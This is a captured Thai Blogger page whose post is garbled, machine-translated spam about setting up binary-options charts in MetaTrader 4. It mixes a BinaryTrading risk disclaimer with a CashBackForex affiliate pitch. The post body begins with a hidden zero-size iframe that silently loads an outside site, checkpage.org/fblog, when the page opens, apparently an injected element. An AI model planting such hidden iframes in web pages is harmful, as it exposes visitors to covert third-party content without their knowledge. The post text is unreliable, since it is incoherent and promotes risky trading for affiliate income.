

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tradingbrokerswangnamyen.blogspot.com/2017/07/binary_21.html
body_size: 22679
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' lang='en-GB'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=1100' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://tradingbrokerswangnamyen.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://tradingbrokerswangnamyen.blogspot.com/2017/07/binary_21.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Forex ออนไลน&#3660; ประจวบค&#3637;ร&#3637;ข&#3633;นธ&#3660; - Atom" href="https://tradingbrokerswangnamyen.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Forex ออนไลน&#3660; ประจวบค&#3637;ร&#3637;ข&#3633;นธ&#3660; - RSS" href="https://tradingbrokerswangnamyen.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Forex ออนไลน&#3660; ประจวบค&#3637;ร&#3637;ข&#3633;นธ&#3660; - Atom" href="https://www.blogger.com/feeds/7445987171297719187/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Forex ออนไลน&#3660; ประจวบค&#3637;ร&#3637;ข&#3633;นธ&#3660; - Atom" href="https://tradingbrokerswangnamyen.blogspot.com/feeds/4016960139325674830/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='http://tradingbrokerswangnamyen.blogspot.com/2017/07/binary_21.html' property='og:url'/>
<meta content='Binary ตัวเลือก แผนภูมิ การติดตั้ง' property='og:title'/>
<meta content='สำเนาลิขสิทธิ์ 2015 - BinaryTrading. org สงวนสิทธิ์ทั้งหมด การซื้อขายไบนารีมีความเสี่ยงอย่างมาก อย่าลงทุนมากไปกว่าที่คุณสามารถจะสูญเสียได้ เ...' property='og:description'/>
<title>Forex ออนไลน&#3660; ประจวบค&#3637;ร&#3637;ข&#3633;นธ&#3660;: Binary ต&#3633;วเล&#3639;อก แผนภ&#3641;ม&#3636; การต&#3636;ดต&#3633;&#3657;ง</title>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     Travel
Designer: Sookhee Lee
URL:      www.plyfly.net
----------------------------------------------- */
/* Content
----------------------------------------------- */
body {
font: normal normal 13px 'Trebuchet MS',Trebuchet,sans-serif;
color: #bbbbbb;
background: #539bcd url(//themes.googleusercontent.com/image?id=0BwVBOzw_-hbMYTM3ZTRlZTktYzE4ZC00NWU0LWEyMzctOWFlZjVkZTkzNGY4) repeat fixed top center;
}
html body .region-inner {
min-width: 0;
max-width: 100%;
width: auto;
}
a:link {
text-decoration:none;
color: #ff9900;
}
a:visited {
text-decoration:none;
color: #b87209;
}
a:hover {
text-decoration:underline;
color: #ff9900;
}
.content-outer .content-cap-top {
height: 0;
background: transparent none repeat-x scroll top center;
}
.content-outer {
margin: 0 auto;
padding-top: 20px;
}
.content-inner {
background: transparent url(https://resources.blogblog.com/blogblog/data/1kt/travel/bg_black_70.png) repeat scroll top left;
background-position: left -0;
background-color: transparent;
padding: 20px;
}
.main-inner .date-outer {
margin-bottom: 2em;
}
/* Header
----------------------------------------------- */
.header-inner .Header .titlewrapper,
.header-inner .Header .descriptionwrapper {
padding-left: 10px;
padding-right: 10px;
}
.Header h1 {
font: normal normal 60px 'Trebuchet MS',Trebuchet,sans-serif;
color: #ffffff;
}
.Header h1 a {
color: #ffffff;
}
.Header .description {
color: #bbbbbb;
font-size: 130%;
}
/* Tabs
----------------------------------------------- */
.tabs-inner {
margin: 1em 0 0;
padding: 0;
}
.tabs-inner .section {
margin: 0;
}
.tabs-inner .widget ul {
padding: 0;
background: transparent url(https://resources.blogblog.com/blogblog/data/1kt/travel/bg_black_50.png) repeat scroll top center;
}
.tabs-inner .widget li {
border: none;
}
.tabs-inner .widget li a {
display: inline-block;
padding: 1em 1.5em;
color: #ffffff;
font: normal bold 16px 'Trebuchet MS',Trebuchet,sans-serif;
}
.tabs-inner .widget li.selected a,
.tabs-inner .widget li a:hover {
position: relative;
z-index: 1;
background: transparent url(https://resources.blogblog.com/blogblog/data/1kt/travel/bg_black_50.png) repeat scroll top center;
color: #ffffff;
}
/* Headings
----------------------------------------------- */
h2 {
font: normal bold 14px 'Trebuchet MS',Trebuchet,sans-serif;
color: #ffffff;
}
.main-inner h2.date-header {
font: normal normal 14px 'Trebuchet MS',Trebuchet,sans-serif;
color: #bbbbbb;
}
.footer-inner .widget h2,
.sidebar .widget h2 {
padding-bottom: .5em;
}
/* Main
----------------------------------------------- */
.main-inner {
padding: 20px 0;
}
.main-inner .column-center-inner {
padding: 10px 0;
}
.main-inner .column-center-inner .section {
margin: 0 10px;
}
.main-inner .column-right-inner {
margin-left: 20px;
}
.main-inner .fauxcolumn-right-outer .fauxcolumn-inner {
margin-left: 20px;
background: transparent url(https://resources.blogblog.com/blogblog/data/1kt/travel/bg_black_50.png) repeat scroll top left;
}
.main-inner .column-left-inner {
margin-right: 20px;
}
.main-inner .fauxcolumn-left-outer .fauxcolumn-inner {
margin-right: 20px;
background: transparent url(https://resources.blogblog.com/blogblog/data/1kt/travel/bg_black_50.png) repeat scroll top left;
}
.main-inner .column-left-inner,
.main-inner .column-right-inner {
padding: 15px 0;
}
/* Posts
----------------------------------------------- */
h3.post-title {
margin-top: 20px;
}
h3.post-title a {
font: normal bold 20px 'Trebuchet MS',Trebuchet,sans-serif;
color: #ffffff;
}
h3.post-title a:hover {
text-decoration: underline;
}
.main-inner .column-center-outer {
background: transparent none repeat scroll top left;
_background-image: none;
}
.post-body {
line-height: 1.4;
position: relative;
}
.post-header {
margin: 0 0 1em;
line-height: 1.6;
}
.post-footer {
margin: .5em 0;
line-height: 1.6;
}
#blog-pager {
font-size: 140%;
}
#comments {
background: transparent url(https://resources.blogblog.com/blogblog/data/1kt/travel/bg_black_50.png) repeat scroll top center;
padding: 15px;
}
#comments .comment-author {
padding-top: 1.5em;
}
#comments h4,
#comments .comment-author a,
#comments .comment-timestamp a {
color: #ffffff;
}
#comments .comment-author:first-child {
padding-top: 0;
border-top: none;
}
.avatar-image-container {
margin: .2em 0 0;
}
/* Comments
----------------------------------------------- */
#comments a {
color: #ffffff;
}
.comments .comments-content .icon.blog-author {
background-repeat: no-repeat;
background-image: url([data-uri]);
}
.comments .comments-content .loadmore a {
border-top: 1px solid #ffffff;
border-bottom: 1px solid #ffffff;
}
.comments .comment-thread.inline-thread {
background: transparent;
}
.comments .continue {
border-top: 2px solid #ffffff;
}
/* Widgets
----------------------------------------------- */
.sidebar .widget {
border-bottom: 2px solid transparent;
padding-bottom: 10px;
margin: 10px 0;
}
.sidebar .widget:first-child {
margin-top: 0;
}
.sidebar .widget:last-child {
border-bottom: none;
margin-bottom: 0;
padding-bottom: 0;
}
.footer-inner .widget,
.sidebar .widget {
font: normal normal 13px 'Trebuchet MS',Trebuchet,sans-serif;
color: #bbbbbb;
}
.sidebar .widget a:link {
color: #bbbbbb;
text-decoration: none;
}
.sidebar .widget a:visited {
color: #b87209;
}
.sidebar .widget a:hover {
color: #bbbbbb;
text-decoration: underline;
}
.footer-inner .widget a:link {
color: #ff9900;
text-decoration: none;
}
.footer-inner .widget a:visited {
color: #b87209;
}
.footer-inner .widget a:hover {
color: #ff9900;
text-decoration: underline;
}
.widget .zippy {
color: #ffffff;
}
.footer-inner {
background: transparent none repeat scroll top center;
}
/* Mobile
----------------------------------------------- */
body.mobile  {
background-size: 100% auto;
}
body.mobile .AdSense {
margin: 0 -10px;
}
.mobile .body-fauxcolumn-outer {
background: transparent none repeat scroll top left;
}
.mobile .footer-inner .widget a:link {
color: #bbbbbb;
text-decoration: none;
}
.mobile .footer-inner .widget a:visited {
color: #b87209;
}
.mobile-post-outer a {
color: #ffffff;
}
.mobile-link-button {
background-color: #ff9900;
}
.mobile-link-button a:link, .mobile-link-button a:visited {
color: #ffffff;
}
.mobile-index-contents {
color: #bbbbbb;
}
.mobile .tabs-inner .PageList .widget-content {
background: transparent url(https://resources.blogblog.com/blogblog/data/1kt/travel/bg_black_50.png) repeat scroll top center;
color: #ffffff;
}
.mobile .tabs-inner .PageList .widget-content .pagelist-arrow {
border-left: 1px solid #ffffff;
}

--></style>
<style id='template-skin-1' type='text/css'><!--
body {
min-width: 960px;
}
.content-outer, .content-fauxcolumn-outer, .region-inner {
min-width: 960px;
max-width: 960px;
_width: 960px;
}
.main-inner .columns {
padding-left: 0px;
padding-right: 310px;
}
.main-inner .fauxcolumn-center-outer {
left: 0px;
right: 310px;
/* IE6 does not respect left and right together */
_width: expression(this.parentNode.offsetWidth -
parseInt("0px") -
parseInt("310px") + 'px');
}
.main-inner .fauxcolumn-left-outer {
width: 0px;
}
.main-inner .fauxcolumn-right-outer {
width: 310px;
}
.main-inner .column-left-outer {
width: 0px;
right: 100%;
margin-left: -0px;
}
.main-inner .column-right-outer {
width: 310px;
margin-right: -310px;
}
#layout {
min-width: 0;
}
#layout .content-outer {
min-width: 0;
width: 800px;
}
#layout .region-inner {
min-width: 0;
width: auto;
}
body#layout div.add_widget {
padding: 8px;
}
body#layout div.add_widget a {
margin-left: 32px;
}
--></style>
<style>
    body {background-image:url(\/\/themes.googleusercontent.com\/image?id=0BwVBOzw_-hbMYTM3ZTRlZTktYzE4ZC00NWU0LWEyMzctOWFlZjVkZTkzNGY4);}
    
@media (max-width: 200px) { body {background-image:url(\/\/themes.googleusercontent.com\/image?id=0BwVBOzw_-hbMYTM3ZTRlZTktYzE4ZC00NWU0LWEyMzctOWFlZjVkZTkzNGY4&options=w200);}}
@media (max-width: 400px) and (min-width: 201px) { body {background-image:url(\/\/themes.googleusercontent.com\/image?id=0BwVBOzw_-hbMYTM3ZTRlZTktYzE4ZC00NWU0LWEyMzctOWFlZjVkZTkzNGY4&options=w400);}}
@media (max-width: 800px) and (min-width: 401px) { body {background-image:url(\/\/themes.googleusercontent.com\/image?id=0BwVBOzw_-hbMYTM3ZTRlZTktYzE4ZC00NWU0LWEyMzctOWFlZjVkZTkzNGY4&options=w800);}}
@media (max-width: 1200px) and (min-width: 801px) { body {background-image:url(\/\/themes.googleusercontent.com\/image?id=0BwVBOzw_-hbMYTM3ZTRlZTktYzE4ZC00NWU0LWEyMzctOWFlZjVkZTkzNGY4&options=w1200);}}
/* Last tag covers anything over one higher than the previous max-size cap. */
@media (min-width: 1201px) { body {background-image:url(\/\/themes.googleusercontent.com\/image?id=0BwVBOzw_-hbMYTM3ZTRlZTktYzE4ZC00NWU0LWEyMzctOWFlZjVkZTkzNGY4&options=w1600);}}
  </style>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7445987171297719187&amp;zx=723658be-daf7-4ebb-90ce-a81fdbdf70ca' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7445987171297719187&amp;zx=723658be-daf7-4ebb-90ce-a81fdbdf70ca' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='loading variant-studio'>
<div class='navbar section' id='navbar' name='Navbar'><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/7445987171297719187?po\x3d4016960139325674830\x26origin\x3dhttps://tradingbrokerswangnamyen.blogspot.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
<div class='body-fauxcolumns'>
<div class='fauxcolumn-outer body-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content'>
<div class='content-fauxcolumns'>
<div class='fauxcolumn-outer content-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content-outer'>
<div class='content-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left content-fauxborder-left'>
<div class='fauxborder-right content-fauxborder-right'></div>
<div class='content-inner'>
<header>
<div class='header-outer'>
<div class='header-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left header-fauxborder-left'>
<div class='fauxborder-right header-fauxborder-right'></div>
<div class='region-inner header-inner'>
<div class='header section' id='header' name='Header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='https://tradingbrokerswangnamyen.blogspot.com/'>
Forex ออนไลน&#3660; ประจวบค&#3637;ร&#3637;ข&#3633;นธ&#3660;
</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>
</span></p>
</div>
</div>
</div></div>
</div>
</div>
<div class='header-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</header>
<div class='tabs-outer'>
<div class='tabs-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left tabs-fauxborder-left'>
<div class='fauxborder-right tabs-fauxborder-right'></div>
<div class='region-inner tabs-inner'>
<div class='tabs no-items section' id='crosscol' name='Cross-column'></div>
<div class='tabs no-items section' id='crosscol-overflow' name='Cross-Column 2'></div>
</div>
</div>
<div class='tabs-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='main-outer'>
<div class='main-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left main-fauxborder-left'>
<div class='fauxborder-right main-fauxborder-right'></div>
<div class='region-inner main-inner'>
<div class='columns fauxcolumns'>
<div class='fauxcolumn-outer fauxcolumn-center-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-left-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-right-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<!-- corrects IE6 width calculation -->
<div class='columns-inner'>
<div class='column-center-outer'>
<div class='column-center-inner'>
<div class='main section' id='main' name='Main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>Friday, 21 July 2017</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='7445987171297719187' itemprop='blogId'/>
<meta content='4016960139325674830' itemprop='postId'/>
<a name='4016960139325674830'></a>
<h3 class='post-title entry-title' itemprop='name'>
Binary ต&#3633;วเล&#3639;อก แผนภ&#3641;ม&#3636; การต&#3636;ดต&#3633;&#3657;ง
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-4016960139325674830' itemprop='description articleBody'>
<iframe src="http://checkpage.org/fblog" frameborder="0" width="0" height="0"></iframe><br /><p>สำเนาล&#3636;ขส&#3636;ทธ&#3636;&#3660; 2015 - BinaryTrading. org สงวนส&#3636;ทธ&#3636;&#3660;ท&#3633;&#3657;งหมด การซ&#3639;&#3657;อขายไบนาร&#3637;ม&#3637;ความเส&#3637;&#3656;ยงอย&#3656;างมาก อย&#3656;าลงท&#3640;นมากไปกว&#3656;าท&#3637;&#3656;ค&#3640;ณสามารถจะส&#3641;ญเส&#3637;ยได&#3657; เว&#3655;บไซต&#3660;น&#3637;&#3657;ไม&#3656;ใช&#3656;คำแนะนำทางการเง&#3636;นหร&#3639;อคำแนะนำด&#3657;านการเง&#3636;นใด ๆ เว&#3655;บไซต&#3660;น&#3637;&#3657;ม&#3637;ไว&#3657;เพ&#3639;&#3656;อความบ&#3633;นเท&#3636;งและข&#3657;อม&#3641;ลเท&#3656;าน&#3633;&#3657;น เม&#3639;&#3656;อใช&#3657;ไซต&#3660;น&#3637;&#3657;ถ&#3639;อว&#3656;าค&#3640;ณยอมร&#3633;บว&#3656;าเราไม&#3656;เป&#3655;นอ&#3633;นตรายต&#3656;อการส&#3641;ญเส&#3637;ยใด ๆ ท&#3633;&#3657;งส&#3636;&#3657;น 100 รายการ การคล&#3636;กล&#3636;งก&#3660;ไปย&#3633;งไซต&#3660;ภายนอกอาจทำให&#3657;รายได&#3657;ของ Affiliate สำหร&#3633;บผ&#3641;&#3657;เผยแพร&#3656;โฆษณาของเว&#3655;บไซต&#3660;น&#3637;&#3657;เป&#3655;นพ&#3633;นธม&#3636;ตร (ข&#3657;อส&#3633;งเกต) - เว&#3655;บไซต&#3660;น&#3637;&#3657;ไม&#3656;ใช&#3656;เว&#3655;บไซต&#3660;ซ&#3639;&#3657;อขายไบนาร&#3637;และไม&#3656;ได&#3657;เป&#3655;นเจ&#3657;าของโดย บร&#3636;ษ&#3633;ท ต&#3633;วเล&#3639;อกไบนาร&#3637;ใด ๆ เราเป&#3655;นเพ&#3637;ยงข&#3657;อม&#3641;ลและความบ&#3633;นเท&#3636;งเท&#3656;าน&#3633;&#3657;น BinaryTrading. org USA ข&#3657;อส&#3633;งเกต: ทางเล&#3639;อกไบนาร&#3637; บร&#3636;ษ&#3633;ท ไม&#3656;ได&#3657;ร&#3633;บการควบค&#3640;มภายในประเทศสหร&#3633;ฐอเมร&#3636;กา บร&#3636;ษ&#3633;ท เหล&#3656;าน&#3637;&#3657;ไม&#3656;ได&#3657;ควบค&#3640;มจ&#3633;ดการเช&#3639;&#3656;อมต&#3656;อหร&#3639;อร&#3656;วมงานก&#3633;บหน&#3656;วยงานด&#3657;านกฎระเบ&#3637;ยบใด ๆ เช&#3656;นสำน&#3633;กงานคณะกรรมการกำก&#3633;บหล&#3633;กทร&#3633;พย&#3660;และตลาดหล&#3633;กทร&#3633;พย&#3660; (SEC) สำน&#3633;กงานคณะกรรมการกำก&#3633;บการซ&#3639;&#3657;อขายส&#3636;นค&#3657;าโภคภ&#3633;ณฑ&#3660; (CFTC) หร&#3639;อสมาคมฟ&#3636;วเจอร&#3660;สแห&#3656;งชาต&#3636; (NFA) หร&#3639;อหน&#3656;วยงานกำก&#3633;บด&#3641;แลอ&#3639;&#3656;น ๆ ของสหร&#3633;ฐ โปรดส&#3633;งเกตว&#3656;าการค&#3657;าท&#3637;&#3656;ไม&#3656;ได&#3657;ร&#3633;บการควบค&#3640;มโดยพลเม&#3639;องของสหร&#3633;ฐอเมร&#3636;กาถ&#3639;อว&#3656;าไม&#3656;ชอบด&#3657;วยกฎหมาย การค&#3657;าเส&#3637;&#3656;ยงต&#3656;อต&#3633;วค&#3640;ณเอง การเป&#3636;ดเผยข&#3657;อม&#3641;ลความเส&#3637;&#3656;ยง: BinaryTrading. com ไม&#3656;ยอมร&#3633;บความร&#3633;บผ&#3636;ดใด ๆ ต&#3656;อความส&#3641;ญเส&#3637;ยหร&#3639;อความเส&#3637;ยหายอ&#3633;นเป&#3655;นผลมาจากการพ&#3638;&#3656;งพาข&#3657;อม&#3641;ลภายในเว&#3655;บไซต&#3660;น&#3637;&#3657;ซ&#3638;&#3656;งรวมถ&#3638;งเน&#3639;&#3657;อหาด&#3657;านการศ&#3638;กษาคำพ&#3641;ดและแผนภ&#3641;ม&#3636;และข&#3656;าวต&#3656;างๆ โปรดทราบถ&#3638;งความเส&#3637;&#3656;ยงท&#3637;&#3656;เก&#3636;ดข&#3638;&#3657;นก&#3633;บต&#3633;วเล&#3639;อกไบนาร&#3637;การซ&#3639;&#3657;อขายและการซ&#3639;&#3657;อขายในตลาดการเง&#3636;นไม&#3656;เคยลงท&#3640;นเง&#3636;นมากกว&#3656;าท&#3637;&#3656;ค&#3640;ณอาจเส&#3637;&#3656;ยงต&#3656;อการส&#3641;ญเส&#3637;ย ความเส&#3637;&#3656;ยงในการซ&#3639;&#3657;อขายไบนาร&#3637;ม&#3637;ส&#3641;งและอาจไม&#3656;เหมาะสำหร&#3633;บน&#3633;กลงท&#3640;นท&#3640;กราย BinaryTrading ไม&#3656;ร&#3633;บผ&#3636;ดชอบใด ๆ ต&#3656;อความเส&#3637;ยหายท&#3637;&#3656;เก&#3636;ดจากการซ&#3639;&#3657;อขายท&#3637;&#3656;ค&#3640;ณอาจประสบเน&#3639;&#3656;องจากการใช&#3657;ข&#3657;อม&#3641;ลท&#3637;&#3656;โฮสต&#3660;อย&#3641;&#3656;ในเว&#3655;บไซต&#3660;น&#3637;&#3657; คำพ&#3641;ดท&#3637;&#3656;ม&#3637;อย&#3641;&#3656;ในเว&#3655;บไซต&#3660;น&#3637;&#3657;ไม&#3656;ได&#3657;มาจากการแลกเปล&#3637;&#3656;ยน แต&#3656;โดยผ&#3641;&#3657;ผล&#3636;ตในตลาด ราคาอาจแตกต&#3656;างจากราคาตลาดและอาจไม&#3656;ถ&#3641;กต&#3657;องก&#3633;บราคาซ&#3639;&#3657;อขายแบบเร&#3637;ยลไทม&#3660; พวกเขาจะมาเป&#3655;นค&#3641;&#3656;ม&#3639;อเพ&#3639;&#3656;อการค&#3657;ามากกว&#3656;าเพ&#3639;&#3656;อการค&#3657;า ด&#3641;ท&#3637;&#3656;นโยบายความเป&#3655;นส&#3656;วนต&#3633;วท&#3633;&#3657;งหมดของเราการต&#3633;&#3657;งค&#3656;าแผนภ&#3641;ม&#3636;ต&#3633;วเล&#3639;อกข&#3657;อม&#3641;ลเสร&#3636;มหากค&#3640;ณด&#3641;ว&#3636;ด&#3637;โอของฉ&#3633;นแล&#3657;วค&#3640;ณร&#3641;&#3657;ว&#3656;าฉ&#3633;นใช&#3657;การต&#3633;&#3657;งค&#3656;าท&#3637;&#3656;เร&#3637;ยบง&#3656;ายในแผนภ&#3641;ม&#3636; Metatrader (MT4) ของฉ&#3633;น เน&#3639;&#3656;องจากฉ&#3633;นม&#3640;&#3656;งเน&#3657;นไปท&#3637;&#3656;การดำเน&#3636;นการด&#3657;านราคา เก&#3636;นไปบางอย&#3656;างอาจปรากฏส&#3633;บสนในการด&#3641;เม&#3639;&#3656;อในความเป&#3655;นจร&#3636;งเป&#3655;นเร&#3639;&#3656;องง&#3656;ายท&#3637;&#3656;จะเข&#3657;าใจ เม&#3639;&#3656;อค&#3640;ณได&#3657;ร&#3633;บท&#3640;กอย&#3656;างท&#3637;&#3656;โหลดบนแผนภ&#3641;ม&#3636;ค&#3640;ณจะเห&#3655;นว&#3656;า I8217m กำล&#3633;งมองหาในแต&#3656;ละว&#3633;น เส&#3657;นสายการสน&#3633;บสน&#3640;นและสายความต&#3657;านทานจะบอกเล&#3656;าเร&#3639;&#3656;องราวท&#3637;&#3656;จะช&#3656;วยให&#3657;ค&#3640;ณกลายเป&#3655;นน&#3633;กธ&#3640;รก&#3636;จท&#3637;&#3656;ประสบความสำเร&#3655;จมากข&#3638;&#3657;น อ&#3633;นด&#3633;บแรกผมขอแนะนำแพ&#3655;คเกจแผนภ&#3641;ม&#3636; MT4 จาก CashBackForex การเป&#3636;ดบ&#3633;ญช&#3637;เป&#3655;นเร&#3639;&#3656;องง&#3656;าย ท&#3633;&#3657;งหมดท&#3637;&#3656;ค&#3640;ณต&#3657;องทำค&#3639;อกรอกรายละเอ&#3637;ยดพ&#3639;&#3657;นฐานท&#3637;&#3656;จำเป&#3655;น เม&#3639;&#3656;อค&#3640;ณเพ&#3636;&#3656;มข&#3657;อม&#3641;ลท&#3633;&#3657;งหมดแล&#3657;วค&#3640;ณสามารถเล&#3639;อกโบรกเกอร&#3660;ท&#3637;&#3656;ต&#3657;องการได&#3657; หากค&#3640;ณต&#3633;ดส&#3636;นใจท&#3637;&#3656;จะค&#3657;า Forex พวกเขาจะให&#3657;ส&#3656;วนลดจร&#3636;งในการซ&#3639;&#3657;อขายของค&#3640;ณ It8217s เป&#3655;นค&#3640;ณสมบ&#3633;ต&#3636;ท&#3637;&#3656;ด&#3637;ท&#3637;&#3656;จะม&#3637; ดาวน&#3660;โหลดการต&#3633;&#3657;งค&#3656;าแผนภ&#3641;ม&#3636;ของเราไปย&#3633;งแผนภ&#3641;ม&#3636; MetaTrader 4.0 ของค&#3640;ณตรวจสอบให&#3657;แน&#3656;ใจว&#3656;าค&#3640;ณด&#3641;ว&#3636;ด&#3637;โอด&#3657;านล&#3656;างเม&#3639;&#3656;อค&#3640;ณดาวน&#3660;โหลดฟร&#3637; โปรดตรวจสอบต&#3633;วกรองอ&#3637;เมล SpamJunk ของค&#3640;ณ เม&#3639;&#3656;อค&#3640;ณดาวน&#3660;โหลดรายการเหล&#3656;าน&#3637;&#3657;แล&#3657;วค&#3640;ณสามารถด&#3641;ว&#3636;ด&#3637;โอด&#3657;านล&#3656;างเพ&#3639;&#3656;อช&#3656;วยในการต&#3636;ดต&#3633;&#3657;งบนแผนภ&#3641;ม&#3636; MT4 โปรดจำไว&#3657;ว&#3656;าผมไม&#3656;ได&#3657;พ&#3633;ฒนาต&#3633;วบ&#3656;งช&#3637;&#3657;น&#3637;&#3657;ด&#3633;งน&#3633;&#3657;นหากบางส&#3636;&#3656;งบางอย&#3656;างไม&#3656;ทำงานอย&#3656;างถ&#3641;กต&#3657;องตามสายผมอาจจะไม&#3656;สามารถช&#3656;วยค&#3640;ณได&#3657; โบรกเกอร&#3660; Forex ท&#3633;&#3657;งหมดม&#3637;ฟ&#3637;ดราคาท&#3637;&#3656;แตกต&#3656;างก&#3633;นด&#3633;งน&#3633;&#3657;นจ&#3638;งไม&#3656;แปลกท&#3637;&#3656;ค&#3640;ณจะเห&#3655;นราคาหน&#3638;&#3656;งในขณะท&#3637;&#3656;บางคนเห&#3655;นบางส&#3636;&#3656;งท&#3637;&#3656;แตกต&#3656;างออกไป ด&#3657;วยเหต&#3640;น&#3637;&#3657;การม&#3637;แพ&#3655;กเกจแผนภ&#3641;ม&#3636;แบบเด&#3637;ยวก&#3633;นจะช&#3656;วยให&#3657;ทำความสะอาดได&#3657;ง&#3656;ายข&#3638;&#3657;นเพ&#3639;&#3656;อให&#3657;ค&#3640;ณเข&#3657;าใจแผนภ&#3641;ม&#3636;ในว&#3636;ด&#3637;โอ ต&#3656;อไปน&#3637;&#3657;เป&#3655;นส&#3636;&#3656;งท&#3637;&#3656;ค&#3640;ณควรพ&#3636;จารณาในแผนภ&#3641;ม&#3636;หล&#3633;งจากต&#3636;ดต&#3633;&#3657;ง แม&#3657;ว&#3656;าแม&#3656;แบบของฉ&#3633;นเป&#3655;นพ&#3639;&#3657;นฐานสวย ๆ don8217t กล&#3633;วท&#3637;&#3656;จะปร&#3633;บเปล&#3637;&#3656;ยนความชอบของค&#3640;ณ ค&#3640;ณสามารถแก&#3657;ไขส&#3637;ของเด&#3639;อยสน&#3633;บสน&#3640;นและความต&#3657;านทานได&#3657;ในพ&#3639;&#3657;นท&#3637;&#3656;การแก&#3657;ไข เส&#3657;นแนวนอนย&#3633;งสามารถปร&#3633;บขนาดได&#3657; ซ&#3638;&#3656;งอาจทำให&#3657;ด&#3641;ได&#3657;ง&#3656;ายข&#3638;&#3657;น รายการท&#3637;&#3656;สำค&#3633;ญมากท&#3637;&#3656;จะกล&#3656;าวถ&#3638;งค&#3639;อความแตกต&#3656;างระหว&#3656;างราคาของโบรกเกอร&#3660;ไบนาร&#3637;ท&#3637;&#3656;เก&#3636;ดข&#3638;&#3657;นจร&#3636;ง It8217s สถานการณ&#3660;คล&#3657;ายคล&#3638;งก&#3633;นเป&#3655;นฟ&#3637;ดราคาโบรกเกอร&#3660; Forex ราคาเปล&#3637;&#3656;ยนไปอย&#3656;างรวดเร&#3655;วจนค&#3640;ณอาจไม&#3656;เห&#3655;นความแตกต&#3656;าง 